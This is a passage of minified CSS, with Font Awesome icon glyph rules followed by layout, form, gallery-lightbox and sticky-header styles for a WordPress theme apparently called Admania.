efore{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.admania_themead,.admanina_afterheaderadleft,.admanina_afterheaderadright,.fa-ul>li{position:relative}body,button,input,select,textarea{font-family:'Open Sans',sans-serif;color:#282828;-webkit-font-smoothing:antialiased;line-height:20px;word-wrap:break-word}select{padding:11px 15px;width:100%;-moz-appearance:none;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;background:#f5f5f5;border:1px solid #eee}body{background:#fff;margin:0 !important;font-size:15px;line-height:26px;-webkit-font-smoothing:subpixel-antialiased;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}h1,h2,h3,h4,h5,h6{padding:0 0 18px;color:#222;font-weight:700;-webkit-font-smoothing:subpixel-antialiased;font-family:'Open Sans',sans-serif}h1{font-size:38px;line-height:47px}h2{font-size:32px;line-height:41px}h3{font-size:28px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:20px;line-height:28px}h6{font-size:17px;line-height:25px}a:focus{outline:none}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:30px 0}blockquote{font-style:italic;overflow:hidden;font-weight:400;padding:34px 50px 22px;position:relative;margin:0 0 20px;font-size:18px;border-top:7px solid #eee;line-height:1.6;border-bottom:7px solid #eee;font-family:serif}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:.05em;text-transform:uppercase}.single .admania_entrycontent ul,.single .admania_entrycontent ol,.page .admania_entrycontent ul,.page .admania_entrycontent ol{margin-left:5%;margin-bottom:3%}.admania_nosidebar{margin:0 0 30px}p{margin:0 0 15px}strong{font-weight:700}cite,em,i{font-style:italic}pre{background-color:#f3f3f3;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:linear-gradient(#f3f3f3 50%,#ededed 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #e3e3e3;display:block;line-height:19px !important;margin-bottom:10px;overflow:visible;overflow-y:hidden;padding:18px;tab-size:4;-o-tab-size:4;-moz-tab-size:4}pre,code,kbd,var,samp,tt{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;white-space:pre-wrap}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;font-style:italic;margin:0 0 15px}mark,ins{background:#efefef;text-decoration:none;padding:3px 7px}table{margin:0 0 1.5em;width:100%}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin:0 0 24px;font-size:16px}dt{font-weight:700;margin-bottom:5px}dd{margin-bottom:24px}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 30px}input,textarea{-webkit-border-radius:0px}input[type=text],input[type=email],input[type=search],input[type=password],textarea{-moz-appearance:none;-webkit-appearance:none}input[type=search],input[type=text],input[type=email],input[type=url],input[type=password],textarea{padding:13px;border:1px solid #ddd;line-height:20px;width:100%;margin:0 0 25px;background-color:#f8f8f8}.wpcf7-form input[type=text],.wpcf7-form input[type=email],.wpcf7-form input[type=url],.wpcf7-form input[type=password]{width:100%;margin:0 0 7px;padding:10px}input[type=text]:focus,input[type=email]:focus,input[type=search]:focus,input[type=password]:focus,textarea:focus{border:1px solid #eaeaea}input[type=reset],input[type=button],input[type=submit],button{color:#fff;display:inline-block;margin:0 0 25px;padding:11px 25px;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;background-color:#47a7d7;border:0}.reply a:hover,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,.admania_top a:hover,button:hover{background:#2a2a2a;color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}input[type=reset]:active,input[type=button]:active,input[type=submit]:active{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}.admania_slidercontent h2 a{color:#fff}a{text-decoration:none;color:#858181;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_entrytitle a,.admania_cat a{color:#111}a:hover,.admania_headertopsocial li a:hover,.admania_lay3headertopsocial li a:hover,.admania_slidercontent h2 a:hover,.admania_ftrattbtontop .admania_fbflw:hover,.admania_ftrattbtontop .admania_twtflw:hover,.admania_ftrattbtontop .admania_lnkflw:hover,.widget .admania_socialiconfb:hover,.widget .admania_socialiconlnk:hover,.widget .admania_socialicontg:hover,.widget .admania_socialicontwt:hover{color:#47a7d7}.admania_gleshare:hover,.admania_ftrattbtontop .admania_gleflw:hover,.admania_ftrattbtontop .admania_pinflw:hover,.admania_ftrattbtontop .admania_stumbleflw:hover,.admania_ftrattbtontop .admania_redditflw:hover,.admania_socialiconyt:hover,.admania_socialicongle:hover,.admania_socialiconpin:hover,.admania_stumpleshare:hover{color:#ea1a1a}.admania_footerinstagramimg:hover img{opacity:.7}.admania_socialiconins:hover,.admania_socialiconrs:hover{color:#f4bd30}.admania_readmorelink a:hover{background:#47a7d7;color:#fff}.admania_pagelinks .admania_pglnlksaf:hover,.admania_pagination .page-numbers:hover{color:#fff;background:#47a7d7;border:1px solid #47a7d7}.admania_top a{width:100px;display:block;text-align:center;color:#fff;-webkit-transition:1s;width:50px;height:50px;padding:9px;-moz-transition:1s;transition:1s;background-color:#47a7d7}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}.alignleft{float:left;margin:0 25px 25px 0 !important}.alignright{float:right;margin:0 0 25px 25px !important}.aligncenter{clear:both;display:block;margin-left:auto !important;margin-right:auto !important}.admania_stickypost{display:inline-block;padding:0 14px;margin:0 7px 0 0;font-size:10px;background:#f9f9f9;color:#a59e9e}.wp-caption{margin:0 0 1.5em;max-width:100%;padding:8px;background-color:#f5f5f5;border:1px solid #eee}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0;font-style:oblique;font-size:13px}.gallery-caption{font-size:13px;left:0;right:0;line-height:18px;position:absolute;-webkit-transition:all .1s ease-in-out;padding:9px;background:rgba(255,255,255,.85);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;bottom:-100px}html{margin-right:0 !important}.admaniagly-with-zoom .admaniagly-container,.admaniagly-with-zoom.admaniagly-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.admaniagly-with-zoom.admaniagly-ready .admaniagly-container{opacity:1}.admaniagly-with-zoom.admaniagly-ready.admaniagly-bg{opacity:.8}.admaniagly-with-zoom.admaniagly-removing .admaniagly-container,.admaniagly-with-zoom.admaniagly-removing.admaniagly-bg{opacity:0}.admaniagly-preloader{font-size:13px}#admaniagly-build-tool{background:#fff;padding:30px 40px 40px;max-width:500px;text-align:left;margin:10px auto;position:relative}#admaniagly-build-tool h2{margin-top:0;margin-bottom:.7em}#admaniagly-build-form label{display:block;margin-bottom:5px;min-height:18px;padding-left:18px}#admaniagly-build-form input[type=checkbox]{margin:3px 5px 3px -18px;line-height:normal;cursor:pointer;width:auto;float:left}#admaniagly-build-status{min-height:40px}#admaniagly-build-status .error{color:#830c0c}#admaniagly-build-status .success{color:#014b04}#admaniagly-build-status .progress{color:#000}.admaniagly-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.admaniagly-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.admaniagly-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.admaniagly-align-top .admaniagly-container:before,.admania_lveditadroatadactive{display:none}.admaniagly-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;padding:20px;overflow:hidden;width:85%;background-color:#fff}.admaniagly-maincontent{float:left;width:70%;padding:20px 25px 20px 9px;text-align:left}.admaniagly-maincontent .admaniagly-img{margin:0}.admaniagly-sidebar{float:right;width:30%;padding:50px 0}.admaniagly_topad{padding:30px 0 0}.admaniagly-ajax-holder .admaniagly-content,.admaniagly-inline-holder .admaniagly-content,.admania_lveditadroatadactive{width:100%;cursor:auto}.admaniagly-ajax-cur{cursor:progress}.admaniagly-zoom-out-cur,.admaniagly-zoom-out-cur .admaniagly-image-holder .admaniagly-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.admaniagly-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.admaniagly-auto-cursor .admaniagly-content{cursor:auto}.admaniagly-arrow,.admaniagly-close,.admaniagly-counter,.admaniagly-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.admaniagly-loading.admaniagly-figure{display:none}.admin-bar .admaniagly-close{top:31px}.admaniagly-hide{display:none!important}.admaniagly-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.admaniagly-preloader a{color:#ccc}.admaniagly-preloader a:hover{color:#fff}.admaniagly-s-error .admaniagly-content,.admaniagly-s-ready .admaniagly-preloader{display:none}button.admaniagly-arrow,button.admaniagly-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.admaniagly-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.admaniagly-close:focus,.admaniagly-close:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-close:active{top:1px}.admaniagly-close-btn-in .admaniagly-close{color:#333}.admaniagly-iframe-holder .admaniagly-close,.admaniagly-image-holder .admaniagly-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.admaniagly-counter{color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.admaniagly-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.admaniagly-arrow:active{margin-top:-54px}.admaniagly-arrow:focus,.admaniagly-arrow:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:after,.admaniagly-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.admaniagly-arrow-left{left:0}.admaniagly-arrow-left .admaniagly-a,.admaniagly-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.admaniagly-arrow-left .admaniagly-b,.admaniagly-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.admaniagly-arrow-right{right:0}.admaniagly-arrow-right .admaniagly-a,.admaniagly-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.admaniagly-arrow-right .admaniagly-b,.admaniagly-arrow-right:before{border-left:27px solid #3f3f3f}.admaniagly-iframe-holder{padding-top:40px;padding-bottom:40px}.admaniagly-iframe-holder .admaniagly-content{line-height:0;width:100%;max-width:900px}.admaniagly-iframe-holder .admaniagly-close{top:-40px}.admaniagly-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.admaniagly-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.admaniagly-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 0;margin:0 auto}.admaniagly-figure{line-height:0}.admaniagly-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.admaniagly-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.admaniagly-figure figure{margin:0}.admaniagly-bottom-bar{margin-top:-30px;position:absolute;padding:2px 10px;top:30%;background-color:#111;left:29px;cursor:auto;display:inline-block}.admaniagly-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.admaniagly-image-holder .admaniagly-content,.admania_lveditadroatadactive{max-width:100%}.admaniagly-gallery .admaniagly-image-holder .admaniagly-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.admaniagly-img-mobile .admaniagly-image-holder{padding-left:0;padding-right:0}.admaniagly-img-mobile img.admaniagly-img{padding:0}.admaniagly-img-mobile .admaniagly-figure:after{top:0;bottom:0}.admaniagly-img-mobile .admaniagly-figure small{display:inline;margin-left:5px}.admaniagly-img-mobile .admaniagly-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-img-mobile .admaniagly-bottom-bar:empty{padding:0}.admaniagly-img-mobile .admaniagly-counter{right:5px;top:3px}.admaniagly-img-mobile .admaniagly-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.admaniagly-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.admaniagly-arrow-left{-webkit-transform-origin:0;transform-origin:0}.admaniagly-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.admaniagly-container{padding-left:6px;padding-right:6px}}.admaniagly-ie7 .admaniagly-img{padding:0}.admaniagly-ie7 .admaniagly-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.admaniagly-ie7 .admaniagly-container{padding:0}.admaniagly-ie7 .admaniagly-content{padding-top:44px}.admaniagly-ie7 .admaniagly-close{top:0;right:0;padding-top:0}.gallery .gallery-item{display:inline-block;position:relative;overflow:hidden;width:33%;vertical-align:top}.gallery .gallery-item:hover .gallery-caption{bottom:0}.gallery-item img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-khtml-transform:scale(1);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.gallery .gallery-item:hover img{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);-khtml-transform:scale(1.2)}.single .gallery .gallery-item img{margin:0}.gallery{text-align:left;margin:0 0 30px}.bypostauthor{border-left:1px solid #47a7d7}.admania_screenreadertext,.admania_sitesidead_footer{display:none}.comment-navigation .nav-previous:not(:empty),.comment-navigation .nav-next:not(:empty){display:inline-block}.comment-navigation .nav-previous:not(:empty)+.nav-next:not(:empty):before{content:"\002f";display:inline-block;opacity:.7;padding:0 .538461538em}.comment-navigation .nav-links{padding:14px 23px;margin:20px 0 0;background-color:#f7f7f7}.admania_megamenu .admania_mgmnitem .admania_entrysbyline a{padding:0 0 0 5px !important}@-moz-keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes admania-header-sticky{0%{-webkit-transform:translate3d(0,-80px,0);-ms-transform:translate3d(0,-80px,0);-o-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.admania_showheaderskyad .admania_headersgstkyad{z-index:9;opacity:1 